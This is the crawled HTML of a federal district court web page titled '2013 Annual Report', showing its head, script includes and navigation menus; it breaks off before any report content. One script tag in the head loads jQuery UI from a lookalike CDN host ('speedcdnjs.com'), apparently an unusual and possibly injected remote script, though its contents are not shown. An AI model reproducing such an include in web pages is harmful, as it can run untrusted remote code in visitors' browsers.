

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moept.uscourts.gov/publication/2013-annual-report
body_size: 8595
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/publication/2013-annual-report" />
<link rel="shortlink" href="/node/54" />
<link rel="shortcut icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>2013 Annual Report | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moept.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moept.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moept.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moept.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moept.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moept.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/publication\/2013-annual-report":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-54 node-type-publication section-publication">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moept.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/publication/2013-annual-report" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-AcutII4mG5I_gtezKX-K1zPgFBPZM3Ab1DVjD-3uG1g" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded menu-mlid-596"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="http://juryinstructions.ca8.uscourts.gov/">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              2013 Annual Report            </h1>
          
                                        
                      <article about="/publication/2013-annual-report" typeof="sioc:Item foaf:Document" role="article" class="node node--publication node--full node--publication--full">
      <header>
                  <span property="dc:title" content="2013 Annual Report" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
